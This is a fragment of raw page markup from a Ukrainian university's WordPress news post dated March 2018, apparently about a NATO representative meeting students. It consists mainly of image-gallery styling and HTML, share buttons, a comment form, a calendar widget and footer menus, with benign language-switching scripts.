.view-third .text-category {
    color: #333;
}

/* view 4 */

.view-forth .mask-bg {
    background: #333;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.view-forth .mask-text {
    color: #fff;
    position: relative;
    z-index: 500;
    padding: 5px 8px;
}

.view-forth .mask-text h2 {
    margin: 0px;
    font-size: 13px;
    padding: 2px;
    color: #fff;
}

.view-forth .mask-text h2:hover {
    cursor: pointer;
}

.view-forth .text-category {
    display: block;
    font-size: 15px;
    color: #fff;
}

.view-forth p {
    color: #fff;
}

/* view 5 */
.view-fifth .text-category, .view-fifth .text-category *, .view-fifth .mask-text h2, .view-fifth .mask-text p {
    color: #fff;
}</style><input type="hidden" name="view_style" value="view-first"><section id="thumbwrapper125" class="gallery-img-content"
 data-rating-type="off" style="position: relative"><div class="ph-gallery-wp-loading-icon"></div> <input type="hidden" class="pagenum" value="1"/><div style="visibility: hidden" id="huge_it_gallery"
 class="ph-gallery-wp-loading-class huge_it_gallery view-thumbnails"><li id="fullPreview"></li> <input type="hidden" id="total" value="1"/><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group125 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/29573021_198432954220100_1730582905141092725_n.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/29573021_198432954220100_1730582905141092725_n.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group125 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/29683928_198432827553446_5078359349008547157_n.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/29683928_198432827553446_5078359349008547157_n.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group125 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/29542945_198432897553439_4560963228744807695_n.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/29542945_198432897553439_4560963228744807695_n.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div></div></section><style>section #huge_it_gallery {
		padding: 28px !important;
		min-width: 100%;
		width: 100%;
		min-height: 100%;
		text-align: center;
		margin: 0;
		margin-bottom: 30px;
	  background-color: #333333; 	box-shadow: 0 0 10px;	}
	#huge_it_gallery .huge_it_big_li {
			overflow:hidden;
		width: 232px;
		max-width: 232px;
		height: 152px;
		margin: 1px -1px !important;
		border-radius: 5px;
		padding:0 !important;
			border-radius: 5px;
		border: 1px solid #444444;
		box-sizing: border-box;
		max-width: 100%;
	}
	#huge_it_gallery li img {
			width: 100%;
		max-width: 230px;
		height: 150px;
		margin:0 !important;
			border-radius: 0px;
	}
	section #huge_it_gallery li .overLayer ul li h2,
	section #huge_it_gallery li .infoLayer ul li h2 {
		font-size: 16px;
		color: #FFFFFF;
	}
	section #huge_it_gallery li .infoLayer ul li p {
		color: #FFFFFF;
	}
	section #huge_it_gallery li .overLayer,
	section #huge_it_gallery li .infoLayer {
		-webkit-transition: opacity 0.3s linear;
		-moz-transition: opacity 0.3s linear;
		-ms-transition: opacity 0.3s linear;
		-o-transition: opacity 0.3s linear;
		transition: opacity 0.3s linear;
		width: 100%;
		max-width: 232px;
		height: 152px;
		position: absolute;
		text-align: center;
		opacity: 0;
		top: 0;
		left: 0;
		z-index: 4;
		max-height: 100%;
		border-radius: 0px;
	}
	section #huge_it_gallery li a {
		position: absolute;
		display: block;
		width: 100%;
		max-width: 232px;
		height: 152px;
		top: 0;
		left: 0;
		z-index: 6;
		max-height: 100%;
	}
	.load_more3 {
		margin: 10px 0;
		position:relative;
		text-align:center;
		width:100%;
	}
	.load_more_button3 {
		border-radius: 10px;
		display:inline-block;
		padding:5px 15px;
		font-size:19px !important;;
		color:#CCCCCC !important;;
		background:# !important;
		cursor:pointer;
	}
	.load_more_button3:hover{
		color:#D9D9D9 !important;
		background:#8F827C !important;
	}
	.loading3 {
		display:none;
	}
	.paginate3{
		font-size:22px !important;
		color:#0A0202 !important;
		text-align: center;
	}
	.paginate3 a{
		border-bottom: none !important;
	}
	.icon-style3{
		font-size: 22px !important;
		color:#333333 !important;
	}
	.clear{
		clear:both;
	}
	section #huge_it_gallery li:hover .overLayer {
		-webkit-transition: opacity 0.3s linear;
		-moz-transition: opacity 0.3s linear;
		-ms-transition: opacity 0.3s linear;
		-o-transition: opacity 0.3s linear;
		transition: opacity 0.3s linear;
		opacity: 0.701;
		display: block;
		background: #CCCCCC;
		/*border-radius: 0px;*/
	}
	section #huge_it_gallery li:hover .infoLayer {
		-webkit-transition: opacity 0.3s linear;
		-moz-transition: opacity 0.3s linear;
		-ms-transition: opacity 0.3s linear;
		-o-transition: opacity 0.3s linear;
		transition: opacity 0.3s linear;
		opacity: 1;
		display: block;
	}
	section #huge_it_gallery p {text-align:center;}
	.ph-gallery-wp-loading-icon {
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 1;
	background:  url(https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/assets/images/loading/loading-1.svg) center top ;
	background-repeat: no-repeat;
	background-size: 60px auto;
}

.view {float:none;display:inline-block;}
.view img{
    margin: 0 auto !important;
}

 .view-second h2, .view-third h2{
    border-bottom: 1px solid #333 !important;
    margin:20px 10px 0 10px !important;
}</style><div class='watch-action'><div class='watch-position align-left'><div class='action-like'><a class='lbg-style2 like-14582 jlk' href='javascript:void(0)' data-task='like' data-post_id='14582' data-nonce='62e529d9e4' rel='nofollow'><img src='https://www.nusta.edu.ua/wp-content/plugins/wti-like-post/images/pixel.gif' title='Like' /><span class='lc-14582 lc'>0</span></a></div></div><div class='status-14582 status align-left'></div></div><div class='wti-clear'></div></div><div class="clearfix"></div><div class="item-meta single-post-meta content-pad"> <span>Автор UFSU <span class="sep">|</span> </span> <span>27.03.2018 <span class="sep">|</span> </span> <span><a href="https://www.nusta.edu.ua/category/bez-rubryky/" rel="category tag">Без рубрики</a></span> <span class="sep">|</span> <a class="com-link" href="#comment">0 Коментарів</a></span> <span class="sep">|</span> <span class="tag-tag"></span></div><ul class="list-inline social-light"><li><a class="btn btn-default btn-lighter social-icon" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=%D0%97%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87+%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0+%D0%9D%D0%90%D0%A2%D0%9E+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%B7%D1%96+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%D0%B8+%D0%B2%D0%B8%D1%88%D1%96%D0%B2&url=https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F&title=%D0%97%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87+%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0+%D0%9D%D0%90%D0%A2%D0%9E+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%B7%D1%96+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%D0%B8+%D0%B2%D0%B8%D1%88%D1%96%D0%B2&source=STU','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F&name=%D0%97%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87+%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0+%D0%9D%D0%90%D0%A2%D0%9E+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%B7%D1%96+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%D0%B8+%D0%B2%D0%B8%D1%88%D1%96%D0%B2','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Google Plus" rel="nofollow" target="_blank" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F','googleplus-share-dialog','width=626,height=436');return false;"><i class="fa fa-google-plus"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F&media=https%3A%2F%2Fwww.nusta.edu.ua%2Fwp-content%2Fuploads%2F2016%2F11%2F29572463_198432864220109_7641814554424534854_n.jpg&description=%D0%97%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87+%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0+%D0%9D%D0%90%D0%A2%D0%9E+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%B7%D1%96+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%D0%B8+%D0%B2%D0%B8%D1%88%D1%96%D0%B2','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Vk" rel="nofollow" target="_blank" onclick="window.open('http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="mailto:?subject=Зустріч представника НАТО в Україні зі студентами вишів&body=https%3A%2F%2Fwww.nusta.edu.ua%2F2018%2F03%2F27%2F%25d0%25b7%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d1%2596%25d1%2587-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d1%2597%25d0%25bd%25d1%2596-%25d0%25b7%2F" title="Email this"><i class="fa fa-envelope"></i></a></li> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var zcomLang = ["0 комментариев","0 comments"];
            var zcomtPosition = jQuery(".com-link");
            var comLang = ["1 комментарий","1 comment"];
            var comPosition = jQuery(".com-link");
            var tagLang = ["Теги: ","Tags: "];
            var tagPosition = jQuery(".tag-tag");
 
            if(langWhat=="Главная "){
            	zcomtPosition.html(zcomLang[0]);
            	comPosition.html(dcomLang[0]);
		tagPosition.html(tagLang[0]);

            }
            else if(langWhat=="Home " ){
            	zcomtPosition.html(zcomLang[1]);
            	comPosition.html(dcomLang[1]);
		tagPosition.html(tagLang[1]);
		}</script> </ul></article><div class="simple-navigation"><div class="row"><div class="simple-navigation-item col-md-6 col-sm-6 col-xs-6 main-color-1-bg-hover "> <a href="https://www.nusta.edu.ua/2018/03/26/iii-%d0%bc%d1%96%d0%b6%d0%b2%d1%83%d0%b7%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d1%82%d1%83%d1%80%d0%bd%d1%96%d1%80-%d1%84%d1%96%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b0-%d0%b3%d1%80%d0%b0/" title="III Міжвузівський турнір «Фінансова грамотність»" class="maincolor2hover left-news"> <i class="fa fa-angle-left pull-left"></i><div class="simple-navigation-item-content"> <span>Попередня</span><h4>III Міжвузівський турнір «Фінансова грамотність»</h4></div> </a></div><div class="simple-navigation-item col-md-6 col-sm-6 col-xs-6 main-color-1-bg-hover "> <a href="https://www.nusta.edu.ua/2018/03/27/%d0%bf%d0%b5%d1%80%d0%b5%d0%b3%d0%bb%d1%8f%d0%b4-%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%83-%d0%b3%d0%b2%d0%b0%d1%80%d0%b4%d1%96%d1%8f-%d0%ba%d1%83%d1%80%d1%81%d0%b0%d0%bd%d1%82%d0%b0%d0%bc/" title="Перегляд фільму «Гвардія»  курсантами 3-го курсу факультету податкової міліції" class="maincolor2hover pull-right right-news"> <i class="fa fa-angle-right pull-right"></i><div class="simple-navigation-item-content"> <span>Наступна</span><h4>Перегляд фільму «Гвардія»  курсантами 3-го курсу факультету податкової міліції</h4></div> </a></div></div></div><div id="comments" class="comments-area"><h4 class="count-title"></h4><div class="comment-form-tm"><div id="respond" class="comment-respond"><div class="author-current"> <img alt='' src='https://www.nusta.edu.ua/wp-content/themes/university/images/avatar.png' class='avatar avatar-50 photo avatar-default' height='50' width='50' /></div><h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/27/%D0%B7%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BD%D0%B0%D1%82%D0%BE-%D0%B2-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96-%D0%B7/#respond" style="display:none;">Відмінити</a></small></h3><form action="https://www.nusta.edu.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" onblur="if(this.value == '') this.value = 'Ваш коментар ...';" onfocus="if(this.value == 'Ваш коментар ...') this.value = ''; jQuery('.comment-form-tm .collapse').addClass('in');">Ваш коментар ...</textarea></p><div class="cm-form-info"><div class="row comment-author-field collapse"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div><div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div><div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div><p class="form-submit"> <input name="submit" type="submit" id="comment-submit" value="Відправити &rsaquo;" /> <input type='hidden' name='comment_post_ID' value='14582' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div> <script type="text/javascript">jQuery(document).ready(function(e) {
			jQuery( "#comment-submit" ).click(function() {
				var $a = jQuery("#comment").val();
				var $b = "Ваш коментар...";
				if ( $a == $b){
					jQuery("#comment").val('');
				}
			  //alert( $a );
			});
		});</script> </div><div style="display:none !important"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/27/%D0%B7%D1%83%D1%81%D1%82%D1%80%D1%96%D1%87-%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BD%D0%B0%D1%82%D0%BE-%D0%B2-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96-%D0%B7/#respond" style="display:none;">Скасувати відповідь</a></small></h3><form action="https://www.nusta.edu.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> Обов’язкові поля позначені <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Коментар</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><div class="cm-form-info"><div class="row comment-author-field collapse"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div><div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div><div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Оприлюднити коментар" /> <input type='hidden' name='comment_post_ID' value='14582' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var yourcomLang = ["Ваш комментарий ...","Your comment ..."];
            var yourcomPosition = jQuery("#comment");
           

            if(langWhat=="Главная "){
            	yourcomPosition.html(yourcomLang[0]);
            }
            else if(langWhat=="Home " ){
            	yourcomPosition.html(yourcomLang[1]);
            }</script> </div></div><div id="sidebar" class="col-md-3 normal-sidebar"><div class="row"><div id="search-5" class=" col-md-12  widget widget_search"><div class=" widget-inner"><form role="search" method="get" id="searchform" class="searchform" action="https://www.nusta.edu.ua/"><div> <label class="screen-reader-text" for="s">Пошук:</label> <input type="text" placeholder=". . ." name="s" id="s" /> <input type="submit" id="searchsubmit" value="Шукати" /></div></form></div></div><div id="calendar-2" class=" col-md-12  widget widget_calendar"><div class=" widget-inner"><h2 class="widget-title maincolor2">Календар</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Березень 2018</caption><thead><tr><th scope="col" title="Понеділок">Пн</th><th scope="col" title="Вівторок">Вт</th><th scope="col" title="Середа">Ср</th><th scope="col" title="Четвер">Чт</th><th scope="col" title="П’ятниця">Пт</th><th scope="col" title="Субота">Сб</th><th scope="col" title="Неділя">Нд</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://www.nusta.edu.ua/2018/02/">&laquo; Лют</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://www.nusta.edu.ua/2018/04/">Кві &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.nusta.edu.ua/2018/03/01/" aria-label="Записи оприлюднені 01.03.2018">1</a></td><td><a href="https://www.nusta.edu.ua/2018/03/02/" aria-label="Записи оприлюднені 02.03.2018">2</a></td><td><a href="https://www.nusta.edu.ua/2018/03/03/" aria-label="Записи оприлюднені 03.03.2018">3</a></td><td><a href="https://www.nusta.edu.ua/2018/03/04/" aria-label="Записи оприлюднені 04.03.2018">4</a></td></tr><tr><td>5</td><td><a href="https://www.nusta.edu.ua/2018/03/06/" aria-label="Записи оприлюднені 06.03.2018">6</a></td><td><a href="https://www.nusta.edu.ua/2018/03/07/" aria-label="Записи оприлюднені 07.03.2018">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td><a href="https://www.nusta.edu.ua/2018/03/13/" aria-label="Записи оприлюднені 13.03.2018">13</a></td><td><a href="https://www.nusta.edu.ua/2018/03/14/" aria-label="Записи оприлюднені 14.03.2018">14</a></td><td><a href="https://www.nusta.edu.ua/2018/03/15/" aria-label="Записи оприлюднені 15.03.2018">15</a></td><td><a href="https://www.nusta.edu.ua/2018/03/16/" aria-label="Записи оприлюднені 16.03.2018">16</a></td><td>17</td><td>18</td></tr><tr><td><a href="https://www.nusta.edu.ua/2018/03/19/" aria-label="Записи оприлюднені 19.03.2018">19</a></td><td><a href="https://www.nusta.edu.ua/2018/03/20/" aria-label="Записи оприлюднені 20.03.2018">20</a></td><td><a href="https://www.nusta.edu.ua/2018/03/21/" aria-label="Записи оприлюднені 21.03.2018">21</a></td><td><a href="https://www.nusta.edu.ua/2018/03/22/" aria-label="Записи оприлюднені 22.03.2018">22</a></td><td><a href="https://www.nusta.edu.ua/2018/03/23/" aria-label="Записи оприлюднені 23.03.2018">23</a></td><td><a href="https://www.nusta.edu.ua/2018/03/24/" aria-label="Записи оприлюднені 24.03.2018">24</a></td><td><a href="https://www.nusta.edu.ua/2018/03/25/" aria-label="Записи оприлюднені 25.03.2018">25</a></td></tr><tr><td><a href="https://www.nusta.edu.ua/2018/03/26/" aria-label="Записи оприлюднені 26.03.2018">26</a></td><td><a href="https://www.nusta.edu.ua/2018/03/27/" aria-label="Записи оприлюднені 27.03.2018">27</a></td><td><a href="https://www.nusta.edu.ua/2018/03/28/" aria-label="Записи оприлюднені 28.03.2018">28</a></td><td><a href="https://www.nusta.edu.ua/2018/03/29/" aria-label="Записи оприлюднені 29.03.2018">29</a></td><td><a href="https://www.nusta.edu.ua/2018/03/30/" aria-label="Записи оприлюднені 30.03.2018">30</a></td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table></div></div></div></div></div></div></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var prevLang = ["Предыдущая","Previous"];
            var prevPosition = jQuery(".left-news span");
            var nextLang = ["Следующая","Next"];
            var nextPosition = jQuery(".right-news span");
 
           

            if(langWhat=="Главная "){
            	prevPosition.html(prevLang[0]);
            	nextPosition.html(nextLang[0]);
            }
            else if(langWhat=="Home " ){
            	prevPosition.html(prevLang[1]);
            	nextPosition.html(nextLang[1]);
            }</script> </div></div><section id="bottom-sidebar"><div class="container"><div class="row normal-sidebar"></div></div></section><footer class="dark-div main-color-2-bg"><section id="bottom"><div class="section-inner"><div class="container"><div class="row normal-sidebar"><div id="nav_menu-10" class=" col-md-3  widget widget_nav_menu"><div class=" widget-inner"><h2 class="widget-title maincolor1">УНІВЕРСИТЕТ</h2><div class="menu-footer_univer-container"><ul id="menu-footer_univer" class="menu"><li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://www.nusta.edu.ua/pro-universitet/">Про університет</a></li><li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a href="https://www.nusta.edu.ua/normativno-pravova-baza/">Нормативно-правова база</a></li><li id="menu-item-54210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54210"><a href="https://www.nusta.edu.ua/publ-zakupivly-1/">Публічні закупівлі</a></li><li id="menu-item-5562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5562"><a href="https://www.nusta.edu.ua/licenzuvannya-ta-akreditaciya/">Ліцензування та акредитація</a></li><li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8329"><a href="https://www.nusta.edu.ua/vchena-rada/">Вчена рада</a></li><li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a href="https://www.nusta.edu.ua/zviti-rektora/">Звіти ректора</a></li><li id="menu-item-22114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22114"><a href="https://www.nusta.edu.ua/zolota-knyga-poshany/">Золота книга Пошани</a></li><li id="menu-item-52013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52013"><a href="https://www.nusta.edu.ua/crisis-center/">Служба довіри</a></li><li id="menu-item-53761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53761"><a href="https://www.nusta.edu.ua/anticorupciyniy-komplaens-u-vyschiy-osviti/">Реалізація проєкту «Антикорупційний комплаєнс у вищій освіті»</a></li></ul></div></div></div><div id="nav_menu-11" class=" col-md-3  widget widget_nav_menu"><div class=" widget-inner"><h2 class="widget-title maincolor1">НАУКА</h2><div class="menu-footer_science-container"><ul id="menu-footer_science" class="menu"><li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="https://www.nusta.edu.ua/naukovo-dosl%d1%96dna-robota/">Науково-дослідна робота</a></li><li id="menu-item-8703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8703"><a href="https://www.nusta.edu.ua/fisk-politika/">Науково-дослідний інститут фіскальної політики</a></li><li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="https://www.nusta.edu.ua/home-2/fahovi-vidannya/">Наукові видання</a></li><li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.nusta.edu.ua/organ%d1%96zac%d1%96jno-naukovij-v%d1%96dd%d1%96l/">Науково-організаційний відділ</a></li><li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://www.nusta.edu.ua/rada-molodih-vchenih/">Рада молодих вчених</a></li><li id="menu-item-59231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59231"><a href="https://congress.tax/">Податковий конгрес</a></li></ul></div></div></div><div id="nav_menu-12" class=" col-md-3  widget widget_nav_menu"><div class=" widget-inner"><h2 class="widget-title maincolor1">НАВЧАННЯ</h2><div class="menu-footer_education-container"><ul id="menu-footer_education" class="menu"><li id="menu-item-8702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8702"><a href="https://nusta.edu.ua/dovuzivsʹka-pidhotovka/">Довузівська підготовка</a></li><li id="menu-item-8337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8337"><a href="https://nusta.edu.ua/vstupna-kampaniya/">Спеціальності та спеціалізація</a></li><li id="menu-item-8336" class="menu-item menu-item-type-custom 